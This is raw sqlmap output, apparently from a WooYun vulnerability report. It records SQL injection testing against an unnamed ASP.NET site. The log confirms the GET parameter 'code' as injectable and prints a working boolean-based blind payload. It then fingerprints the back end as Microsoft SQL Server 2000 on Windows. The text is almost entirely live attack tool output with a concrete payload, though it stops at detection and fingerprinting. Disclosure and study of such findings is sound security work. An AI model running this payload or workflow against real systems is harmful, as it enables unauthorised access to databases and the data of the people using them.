 [22:59:24] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[22:59:39] [INFO] ORDER BY technique seems to be usable. This should reduce the
time needed to find the right number of query columns. Automatically extending t
he range for current UNION query injection technique test
[23:00:55] [INFO] target URL appears to have 1 column in query
[23:01:25] [WARNING] if UNION based SQL injection is not detected, please consid
er and/or try to force the back-end DBMS (e.g. --dbms=mysql)
[23:01:25] [INFO] checking if the injection point on GET parameter 'code' is a f
alse positive
GET parameter 'code' is vulnerable. Do you want to keep testing the others (if a
ny)? [y/N] y
sqlmap identified the following injection points with a total of 69 HTTP(s) requ
ests:
---
Place: GET
Parameter: code
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: code=xiamen' AND 1236=1236 AND 'JgJI'='JgJI
---
[23:02:16] [INFO] testing MySQL
[23:02:32] [WARNING] the back-end DBMS is not MySQL
[23:02:32] [INFO] testing Oracle
[23:02:47] [WARNING] the back-end DBMS is not Oracle
[23:02:47] [INFO] testing PostgreSQL
[23:03:02] [WARNING] the back-end DBMS is not PostgreSQL
[23:03:02] [INFO] testing Microsoft SQL Server
[23:03:02] [INFO] confirming Microsoft SQL Server
[23:03:48] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows
web application technology: ASP.NET, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2000
[23:03:48] [WARNING] HTTP error codes detected during run:
503 (Service Unavailable) - 55 times
www.wooyun.org